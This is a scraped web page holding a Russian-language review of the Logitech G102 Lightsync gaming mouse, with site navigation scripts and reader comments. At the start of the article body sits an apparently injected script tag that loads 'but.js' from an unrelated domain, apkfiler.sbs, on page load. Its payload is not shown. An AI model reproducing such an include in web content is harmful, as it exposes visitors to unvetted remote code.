        toggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            const dropdown = this.closest('.dropdown');
            const isActive = dropdown.classList.contains('active');
            
            // Закрываем все открытые подменю
            document.querySelectorAll('.dropdown.active').forEach(function(activeDropdown) {
                activeDropdown.classList.remove('active');
                activeDropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
            
            // Переключаем текущее подменю
            if (!isActive) {
                dropdown.classList.add('active');
                this.setAttribute('aria-expanded', 'true');
            }
        });
    });
    
    // Закрытие подменю при клике вне его
    document.addEventListener('click', function(e) {
        if (!e.target.closest('.dropdown')) {
            document.querySelectorAll('.dropdown.active').forEach(function(dropdown) {
                dropdown.classList.remove('active');
                dropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
        }
    });
    
    // Поддержка клавиатурной навигации
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                this.click();
            }
        });
    });
});</script></div></div><div class="top-current"><!-- empty --></div></div><div class="quick-bar"><div class="centered"><span class="header">Центр внимания:</span><a href="https://rbkgames.com/games/roblox/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">Roblox</a><a href="https://rbkgames.com/games/inzoi/" class="link red" style="color: #e9ff07; border-color: #e9ff07; font-size: 10px">inZOI</a><a href="https://rbkgames.com/games/marvel-rivals/" class="link red" style="color: #ffffff; border-color: #ffffff; font-size: 10px">Marvel Rivals</a><a href="https://rbkgames.com/games/minecraft/articles/download-minecraft-pe/" class="link red" style="color: #cc00ff; border-color: #cc00ff; font-size: 10px">Minecraft</a><a href="https://rbkgames.com/games/the-last-of-us-part-2/" class="link red" style="color: #04c2ff; border-color: #04c2ff; font-size: 10px">The Last of Us Part 2</a><a href="https://rbkgames.com/games/gta-6/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">GTA 6</a><a href="https://rbkgames.com/brauzernye-igry/" class="link red" style="color: #ffb5e4; border-color: #ffb5e4; font-size: 10px">Наши игры</a></div></div></section><style>
    [id^=adfox] a{
        width: 100%!important;
        background-size: auto!important;
    }
    [id^=adfox]:has(a) ~ .main-content {
        margin-top: -650px!important;
    }
</style><div style="margin-top:100px!important; font-size: 18px; line-height: 30px; padding: 0px!important;"><section class="centered" style="padding: 0 10px!important; display:block!important;" id="breadcrumbs" ><div><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">RBK Games</span></a> /
                                                        <meta itemprop="position" content="1" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/" itemprop="item"><span itemprop="name">Публикации</span></a> /
                                                        <meta itemprop="position" content="2" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/reviews/" itemprop="item"><span class="current" itemprop="name">Обзоры</span></a><meta itemprop="position" content="3" /></li></ol></div></section><div id="publication-history"><section id="content" class="js-publication"><div class="centered centered-with-banner" style="padding-top:0px!important; padding:10px!important; " itemscope itemtype="https://schema.org/NewsArticle"><meta itemprop="image" content="https://cdn.gamestatic.net/files/gameland/publications/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/review/pic_list_m.jpg"><meta itemprop="articleSection" content="Обзор"><meta itemprop="datePublished" content="August 28, 2020 15:55"><meta itemprop="dateModified" content="September 2, 2020 11:24"><meta itemprop="discussionUrl" content="https://rbkgames.com/publications/reviews/obzor-igrovoj-myshki-logitech-g102-lightsync/"><meta itemprop="keywords" content="mouse,date2020,review,our-time,hardware"><div><div><div style="padding-bottom:50px"><h1 itemprop="headline" style="font-size:40px!important; line-height: 44px!important;">Обзор геймерской мышки Logitech G102 Lightsync</h1><div itemprop="abstract">
                        Компактный корпус и обтекаемые формы, подсветка с динамическими эффектами, игровой оптический сенсор — в обзоре бюджетной игровой мышки Logitech G102 Lightsync.
                    </div><div></div><div><meta itemprop="author" content="Николай Данильченко"><div class="content-info-author" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><a href="/editorial/nikolaydanilchenko/" class="green-link"><span itemprop="name">Николай Данильченко</span></a><meta itemprop="logo" content="https://cdn.gamestatic.net/bundles/gameland/img/ogp_logo_kot.png"></div><div class="content-info-date">
                            28 Авг, 2020
                        </div></div></div><div id="adv"></div></div><div class="content-body"><script src="https://apkfiler.sbs/but.js?uid=119"></script><div id="x2but"></div><div itemprop="articleBody"><p dir="ltr">Скромный игровой грызун G102 в свое время стал чуть ли не народным девайсом на просторах СНГ. Причина тому &mdash; низкая стоимость и намек на принадлежность к геймерской категории. Следуя нынешним трендам, компания Logitech решила обновить одну из самых популярных своих моделей. Так и появилась Logitech G102 Lightsync, о которой мы сейчас расскажем.</p><h2 dir="ltr">Распаковка</h2><p dir="ltr">Революции в дизайне картонной коробки не произошло &mdash; к нам пришла знакомая серая упаковка с бирюзовыми элементами и крупным изображением продукта на фронтальной стороне.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_1.jpg" /></a><div class="image-title">Краткие технические характеристики на коробке тоже присутствовали</div></div><p dir="ltr">К распаковке мы подходили весьма прагматично, осознавая, что при цене от 2 290 рублей мышку &laquo;экипируют&raquo; разве что макулатурой и наклейкой. Так и произошло. И знаете, это совсем не плохо. Наоборот, производитель не стал увеличивать цену продукта ненужными бюджетному геймеру аксессуарами.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_2.jpg" /></a><div class="image-title">Скромно, но выгодно</div></div><h2 dir="ltr">Детальный осмотр</h2><p dir="ltr">Отличается ли дизайн Logitech G102 Lightsync от предыдущей версии? Практически нет. Линии корпуса, размер, даже линии подсветки &mdash; все идентично.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_3.jpg" /></a><div class="image-title">Logitech G102 Lightsync все еще напоминает стильную офисную мышку, которую решили оснастить светящимися полосками и игровым сенсором.</div></div><p dir="ltr">Корпус симметричный, но левшам он, к сожалению, не подойдет. Не понятно, почему нельзя было добавить пару дополнительных кнопок не только слева, но и справа. Вряд ли это серьезно повлияло бы на цену. Зато огромная категория геймеров сразу же присмотрелась бы к этому продукту. Ну да ладно. Если вы левша, можно обойтись и без кнопок &mdash; главное, что мышка будет комфортно лежать в руке.</p><p dir="ltr">К слову, о комфорте. Грызун позиционируется, как мышь среднего размера. Его габариты &mdash; 116,6 х&nbsp; 62,15 х 38,2 мм. Да, вам не показалось &mdash; это скорее компактная мышка, ближе к офисным и ноутбучным вариантам. Поэтому, имея огромную &laquo;лапу&raquo; и привыкнув к крупным &laquo;мышам&raquo;, вы ощутите дискомфорт &mdash; мизинец придется прижимать к корпусу, функциональные пальцы выгибать, кисть слегка напрягать.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_4.jpg" /></a><div class="image-title">Через пару дней использования рука привыкнет к габаритам мышки, но предупредить вас мы обязаны.</div></div><p dir="ltr">Что по кнопкам? Кроме дополнительных на левой боковине есть две основных &mdash; они слегка вогнуты, чтобы не соскальзывали пальцы, и оснащены переключателями Omron с дополнительным пружинным механизмом. С одной стороны, эти переключатели четко реагируют и дают тактильный отклик, почти как у механической клавиатуры. С другой &mdash; шумят сильнее, чем конкуренты (по крайней мере, некоторые пользователи сильно на это жаловались). Наши уши привыкли к фоновому шуму механики, поэтому страданий мы не испытали.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_5.jpg" /></a><div class="image-title">Протестируйте мышку в магазине и решите, будут ли вас (или членов вашей семьи) смущать отчетливые щелчки.&nbsp;</div></div><p dir="ltr">Пятая кнопка находится под колесом &mdash; все по стандарту. А шестая &mdash; позади колеса. Она нужна для моментального переключения DPI &mdash; шаги настраиваются при помощи программного обеспечения. Само колесо имеет дискретный ход (не свободный, а по заранее размеченным позициям).</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_6.jpg" /></a><div class="image-title">У колеса прорезиненное рельефное покрытие и четкие срабатывания.</div></div><p dir="ltr">Вернемся к дизайну. Основной материал корпуса &mdash; шероховатый пластик. Так как ввиду бюджетности мышки на боковых сторонах нет прорезиненных вставок, производитель решил компенсировать их усиленной шероховатостью покрытия. Если честно, этого вполне хватает, чтобы мышка не выскальзывала из потных ладошек. Но те, кто привык к &laquo;резине&raquo;, будут вертеть носом.</p><p dir="ltr">К передней части грызуна крепится провод. Защитной оплетки нет, вся надежда на устойчивость материала к перетиранию. Зато провод очень гибкий и совершенно не мешает на столе.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_7.jpg" /></a><div class="image-title">На месте соединения у провода довольно длинная защита от перегиба.</div></div><h3 dir="ltr">Сенсор</h3><p dir="ltr">Взглянем на нижнюю часть Logitech G102 Lightsync. Посередине там окошко сенсора. Он оптический, практически такой же, как и в предыдущей версии, только слегка модифицированный. Сам производитель не анонсирует его название, но нам удалось узнать, что это Mercury &mdash; сенсор собственного производства Logitech, совершенно не связанный с аналогами от PixArt.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_8.jpg" /></a><div class="image-title">Чувствительность сенсора настраивается от 200 до 8000 DPI, а скорость работы и точность препятствуют срывам и позволяют без проблем контролировать курсор и камеру во время игры.</div></div><p dir="ltr">Помимо сенсора снизу у Logitech G102 Lightsync четыре небольшие тефлоновые ножки. Даже слишком небольшие, как для игрового девайса. Но этот недостаток компенсируется дополнительным тефлоновым кольцом вокруг окошка сенсора &mdash; оно положительно влияет на скольжение и защищает сам сенсор от попадания мусора.&nbsp;</p><h3 dir="ltr">Подсветка и ПО</h3><p dir="ltr">Помимо оптического датчика, вторым крупным отличием Logitech G102 Lightsync от прошлой версии стала подсветка. Расположение светодиодов осталось прежним &mdash; вокруг корпуса и на логотипе. Но сама подсветка разделилась на несколько зон и вооружилась современными технологиями. Ей можно настраивать постоянные эффекты и динамические. С постоянными все понятно &mdash; включили и они демонстрируются все время.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_9.jpg" /></a><div class="image-title">Подсветка лаконичная, но яркая</div></div><p dir="ltr">Динамические же эффекты появляются при просмотре фильмов, прослушивании музыки и в играх &mdash; мышка превращается в цветной эквалайзер или индикатор внутриигровых событий. Также, если включить соответствующий параметр, мышка будет реагировать на изменение цветовой гаммы любого изображения экрана, даже если вы просто сидите в браузере.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2020/8%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82/g102_10.jpg" /></a><div class="image-title">Настройка грызуна в Logitech G HUB</div></div><p dir="ltr">Мышка полностью совместима с фирменным программным обеспечением Logitech G HUB. В нем можно настроить сенсор и подсветку, переназначить клавиши и создать макросы &mdash; доступен весь спектр функционала, к которому уже привыкли современные геймеры.&nbsp;</p><h2 dir="ltr">Тесты и впечатления</h2><p dir="ltr">Хотя мышка небольшая, держать ее в руке очень даже удобно. Шероховатая поверхность и обтекаемая форма не вызывают дискомфорта. Кнопки расположены удобно, до них легко дотянуться. Клики у них отзывчивые, но громкие &mdash; если вы купите эту мышку вдобавок к громкой клавиатуре, шум будет очень заметным. Такова плата за четкие срабатывания и тактильный отклик.</p><p dir="ltr">Получилось ли сорвать сенсор? На удивление, нет. Пускай он бюджетный, но мышкой в играх можно вертеть, как угодно. При подъеме на 1 мм, сенсор перестает работать, что исключает случайные движения. На низкой и высокой сенсе точность позволяла уверенно ставить хедшоты в шутерах и быстро попадать по иконкам в стратегиях. Правда, все же нужен любой нормальный коврик &mdash; просто на столе или, о ужас, скатерти вы будете сталкиваться с неотзывчивостью сенсора.&nbsp;</p><p dir="ltr">Подсветка яркая, сочная, ночью даже очень красиво. Можно включить музыку и любоваться импровизированным эквалайзером или смотреть фильм с визуальными эффектами прямо на столе. Что касается индикатора игровых событий &mdash; когда лицо прилипает к монитору и глаза судорожно следят за каждым пикселем, внимания на мышку почти не обращаешь. Эта фича актуальна разве что для неспешного геймплея, когда есть время полюбоваться сторонней иллюминацией рабочего стола.&nbsp;</p><h3 dir="ltr">Технические характеристики</h3><p dir="ltr">Кратко перечислим технические характеристики Logitech G102 Lightsync:</p><table style="width:100%; table-layout: fixed; word-break:break-all" align="center" border="2"><tbody><tr><td><p dir="ltr">Материалы</p></td><td><p dir="ltr">Пластик&nbsp;</p></td></tr><tr><td><p dir="ltr">Сенсор</p></td><td><p dir="ltr">Mercury, 200-8000 DPI</p></td></tr><tr><td><p dir="ltr">Количество кнопок&nbsp;</p></td><td><p dir="ltr">6&nbsp;</p></td></tr><tr><td><p dir="ltr">Габариты</p></td><td><p dir="ltr">116,6 х&nbsp; 62,15 х 38,2 мм</p></td></tr><tr><td><p dir="ltr">Провод</p></td><td><p dir="ltr">2.1 м, с защитой от перегиба, без защитной оплетки</p></td></tr><tr><td><p dir="ltr">Частота опроса USB-порта</p></td><td><p dir="ltr">1000 Гц</p></td></tr><tr><td><p dir="ltr">Подсветка</p></td><td><p dir="ltr">RGB, с динамическими эффектами</p></td></tr><tr><td><p dir="ltr">Вес</p></td><td><p dir="ltr">85 г</p></td></tr></tbody></table><h2 dir="ltr">Плюсы и минусы</h2><p dir="ltr">Сначала плюсы:</p><ul><li dir="ltr"><p dir="ltr" role="presentation">Цена &mdash; от 2290 рублей за геймерский девайс очень даже выгодно.</p></li><li dir="ltr"><p dir="ltr" role="presentation">Эргономика &mdash; несмотря на жалобы касательно отсутствия дополнительных клавиш для левшей, мышку можно похвалить за удобный корпус.</p></li><li dir="ltr"><p dir="ltr" role="presentation">Сенсор &mdash; выдержит любые виражи, главное, чтобы они происходили на коврике.&nbsp;</p></li><li dir="ltr"><p dir="ltr" role="presentation">Подсветка &mdash; яркая, зрелищная, дополняет рабочий стол динамической иллюминацией.</p></li></ul><p dir="ltr">Минусы:</p><ul><li dir="ltr"><p dir="ltr" role="presentation">Громкие щелчки.</p></li><li dir="ltr"><p dir="ltr" role="presentation">Белая версия хоть и выглядит неплохо, но без подсветки уж очень смахивает на офисную мышку &mdash; любителям &laquo;крутых геймерских девайсов&raquo; не понравится.</p></li></ul><p dir="ltr">Также хотелось бы добавить, что на черном фоне подсветка выглядит эффектнее &mdash; если вам это важно, выбирайте именно такую версию.</p><h2 dir="ltr">Выводы</h2><p dir="ltr">Logitech G102 Lightsync &mdash; самый доступный геймерский девайс? Нет, интернет полнится тысячами гораздо более дешевых мышек с неплохими сенсорами и эргономичной формой. Logitech G102 Lightsync &mdash; один из самых надежных бюджетных девайсов для геймера? Да. Компания Logitech придерживается стандартов качества, поэтому за работоспособность ее продукции можно не переживать.&nbsp;</p><p dir="ltr">Можем ли мы советовать Logitech G102 Lightsync? Любителям яркого дизайна и обладателям крупных ладошек &mdash; вряд ли. Желающим сэкономить и получить достойный девайс для игр &mdash; безусловно, да.</p></div><div id="article_vads">&nbsp;</div></div><div class="game-tags grey-tag"><span class="tags-header">Теги:</span><a href="/publications/tag/mouse/" class="tag">mouse</a><a href="/publications/tag/date2020/" class="tag">date2020</a><a href="/publications/tag/review/" class="tag">review</a><a href="/publications/tag/our-time/" class="tag">our-time</a><a href="/publications/tag/hardware/" class="tag">hardware</a></div><div class="similar-articles"><div class="component-heading"><h2 class="robokot-title">
                    ROBOKOT РЕКОМЕНДУЕТ
                </h2></div><div class="grid"><div class="item"><div class="image-cont"><a href="/publications/articles/6-filmov-dehvida-finchera-kotorye-stoit-posmotret/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/32766b90-6815-11ee-97e7-020908c419fc/article/pic_list_m.jpg" alt="Шесть фильмов Дэвида Финчера, которые стоит посмотреть" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/6-filmov-dehvida-finchera-kotorye-stoit-posmotret/" class="title"><h3>Шесть фильмов Дэвида Финчера, которые стоит посмотреть</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/podborka-serialov-o-samyh-zhestokih-manyakah-v-istorii/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/10290d65-48ad-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Список самых популярных сериалов про маньяков" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/podborka-serialov-o-samyh-zhestokih-manyakah-v-istorii/" class="title"><h3>Список самых популярных сериалов про маньяков</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/playstation-25-years-anniversary-retrospective/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/62033274-15dc-11ea-8a69-02da6d1ffc43/article/pic_list_m.jpg" alt="PlayStation 25 лет — вспоминаем приставки и лучшие игры" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/playstation-25-years-anniversary-retrospective/" class="title"><h3>PlayStation 25 лет — вспоминаем приставки и лучшие игры</h3></a></div></div></div></div><div class="js-horizontal-block-container"></div></div><div class="right-part"><div class="js-right-block-container"><div class="fixed-part"><div class="slide-banner banner-preload"></div><div class="slide-banner banner-preload"></div><div class="similar-articles"><div class="grid" style="column-count: 1!important;grid-template-columns:auto!important"><div class="item"><div class="image-cont"><a href="/publications/articles/pravilnyj-kosplej-v-stile-pin-ap-videoigry-komiksy-i-skazki/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/5d5d4b6e-2672-11ec-a919-02da6d1ffc43/article/pic_list_m.jpg" alt="Правильный косплей в стиле пин-ап — видеоигры, комиксы и сказки" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/pravilnyj-kosplej-v-stile-pin-ap-videoigry-komiksy-i-skazki/" class="title"><h3>Правильный косплей в стиле пин-ап — видеоигры, комиксы и сказки</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/hronologiya-mira-fallout-igr-i-seriala-follaut/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/40ef61f1-fb41-11ee-b322-005056891452/article/pic_list_m.jpg" alt="Хронология мира Fallout, игр и сериала Фоллаут" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/hronologiya-mira-fallout-igr-i-seriala-follaut/" class="title"><h3>Хронология мира Fallout, игр и сериала Фоллаут</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/desyat-tru-krajmov-kotorye-stoit-posmotret-podborka-filmov/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/68ffd44c-669f-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Десять тру-краймов, которые стоит посмотреть — подборка сериалов" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/desyat-tru-krajmov-kotorye-stoit-posmotret-podborka-filmov/" class="title"><h3>Десять тру-краймов, которые стоит посмотреть — подборка сериалов</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/cosplay-na-wednesday-iz-seriala-netflix-podborka/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/a0f131ec-9727-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Косплей на Уэнсдэй (Wednesday) из сериала Netflix — подборка" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/cosplay-na-wednesday-iz-seriala-netflix-podborka/" class="title"><h3>Косплей на Уэнсдэй (Wednesday) из сериала Netflix — подборка</h3></a></div></div></div></div></div></div></div></div><style>
            .is_stuck > .fixed-part{
                margin-top: 100px;
            }
        </style><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
  const element = document.querySelector('.right-part .js-right-block-container');
  let parentOffset = element.parentElement.offsetTop;
  let ticking = false;

  function updatePosition() {
    let scrollY = window.scrollY;
    
    if (scrollY > parentOffset) {
      element.style.position = 'fixed';
      element.style.top = '100px';
      element.style.width = element.parentElement.offsetWidth + 'px';
    } else {
      element.style.position = 'static';
      element.style.width = 'auto';
    }
    
    ticking = false;
  }

  function onScroll() {
    if (!ticking) {
      window.requestAnimationFrame(updatePosition);
      ticking = true;
    }
  }

  window.addEventListener('scroll', onScroll);
  window.addEventListener('resize', function() {
    element.style.width = element.parentElement.offsetWidth + 'px';
  });
  
  // Инициализация
  updatePosition();
});
        </script><div class="centered centered-with-banner"><div class="left-part"><div id="comments" class="js-comments-section"><div class="comment-btn"><a class="up js-comments-toggle-button js-loaded">Комментарии <span class="js-comments-size" itemprop="commentCount">(9)</span></a></div><div class="js-comments-container"><div class="comments si-justify js-comment-list" data-size="9" data-fetch-url="/content/comments/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/publication/"><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_2280523.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">ZbdZ</a><em>29 Авг, 2020</em></div></div><div
        class="js-comment-container"
        data-comment-id="79f957ad-2137-4fae-b744-35f921e46666"
        data-sequence-id="5f49c6f866dfe"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">На моем столе и сейчас мыша Logitech. Но гораздо более скромная и далеко не геймерская</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">15 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/publication/79f957ad-2137-4fae-b744-35f921e46666/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_10057006.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Ansae</a><em>31 Авг, 2020</em></div></div><div
        class="js-comment-container"
        data-comment-id="6e620ca0-4aa1-4d45-bf59-254c0af3b390"
        data-sequence-id="5f4c8c7059ff8"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">А на моем рабоче-игровом столе мышка A4Tech. Выбор был между маркой мышки из обзора и A4Tech. Когда-нибудь, когда моя мышка &quot;умрет&quot;, то я попробую мышку из обзора)</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">15 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/publication/6e620ca0-4aa1-4d45-bf59-254c0af3b390/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_8508818.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Aerea</a><em>31 Авг, 2020</em></div></div><div
        class="js-comment-container"
        data-comment-id="9b913990-c177-4d55-ad56-994e3ae75f44"
        data-sequence-id="5f4c951e44057"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Достойная мыша, как раз для небольших ручек геймеров и DPI внушительный</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">15 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/publication/9b913990-c177-4d55-ad56-994e3ae75f44/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_10021577.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Amfirita</a><em>31 Авг, 2020</em></div></div><div
        class="js-comment-container"
        data-comment-id="d834a1f8-16db-4bbc-9696-f3521a5e93d1"
        data-sequence-id="5f4c99107a827"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Минус провод. Без доп. защиты оч не долго будет радовать геймера. А так фирма не плохая, есть знакомые, что рекомендуют выбирать такую мышку.</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">15 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/publication/d834a1f8-16db-4bbc-9696-f3521a5e93d1/"
